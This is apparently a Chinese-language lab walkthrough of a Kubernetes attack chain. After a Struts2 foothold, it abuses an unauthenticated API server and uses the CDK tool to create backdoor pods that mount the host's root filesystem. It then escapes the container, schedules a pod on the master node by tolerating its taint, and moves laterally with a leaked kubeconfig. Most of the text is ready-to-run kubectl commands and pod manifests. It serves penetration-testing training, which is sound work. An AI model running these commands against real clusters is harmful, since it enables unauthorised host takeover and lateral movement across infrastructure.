
云原生篇&K8s安全&实战场景&攻击Pod&污点Taint&横向移动&容器逃逸
场景实战:
1、攻击Pod部署Web应用
2、利用ApiServer未授权
3、实现挂载目录宿主机逃逸
4、利用污点Taint横向移动
5、利用Config泄漏横向移动
Web应用部署:(struts2漏洞)
kubectl create deployment struts --image=vulhub/struts2:2.3.28
kubectl expose deploy struts --port=8080 --target-port=8080 --type=NodePort
kubectl get pod,svc
利用Web漏洞拿下权限
探针当前Webshell环境:
https://blog.csdn.net/qq_23936389/article/details/131467165
ls -al /
cat /proc/1/cgroup
探针API Server未授权
curl -k https://10.96.0.1:443/api/v1/namespaces/default/pods
提交创建后门Pod
./cdk_linux_amd64 kcurl anonymous post 'https://10.96.0.1:443/api/v1/namespaces/default/pods/' '{"apiVersion":"v1","kind":"Pod","metadata":{"annotations":{"kubectl.kubernetes.io/last-applied-configuration":"{\"apiVersion\":\"v1\",\"kind\":\"Pod\",\"metadata\":{\"annotations\":{},\"name\":\"test02\",\"namespace\":\"default\"},\"spec\":{\"containers\":[{\"image\":\"nginx:1.14.2\",\"name\":\"test02\",\"volumeMounts\":[{\"mountPath\":\"/host\",\"name\":\"host\"}]}],\"volumes\":[{\"hostPath\":{\"path\":\"/\",\"type\":\"Directory\"},\"name\":\"host\"}]}}\n"},"name":"test02","namespace":"default"},"spec":{"containers":[{"image":"nginx:1.14.2","name":"test02","volumeMounts":[{"mountPath":"/host","name":"host"}]}],"volumes":[{"hostPath":{"path":"/","type":"Directory"},"name":"host"}]}}'
./kubectl -s 10.96.0.1:443 create -f test.yaml
加参数绕过交互式
./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a get pods
利用后门挂载进行逃逸
./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a exec test02 -- bash -c "ls /host"
利用污点Taint横向移动master节点
参考:https://cn-sec.com/archives/1336486.html
获取node节点详情:node-role.kubernetes.io/master:NoSchedule
./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a describe nodes
cat > x.yaml << EOF
apiVersion: v1
kind: Pod
metadata:
name: control-master-x
spec:
tolerations:
- key: node-role.kubernetes.io/master
operator: Exists
effect: NoSchedule
containers:
- name: control-master-x
image: ubuntu:18.04
command: ["/bin/sleep", "3650d"]
volumeMounts:
- name: master
mountPath: /master
volumes:
- name: master
hostPath:
path: /
type: Directory
EOF
./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a create -f ./x.yaml
./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a get pods -o wide
./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a exec control-master -- bash -c "ls /master"
也可以利用节点泄漏的config横向移动节点
./kubectl -s https://10.96.0.1:443/ --kubeconfig=config --insecure-skip-tls-verify=true get nodes
./kubectl apply -f test.yaml -n default --kubeconfig=config
./kubectl -n default --kubeconfig=config exec xiaodisec -- bash -c "ls /mnt/root"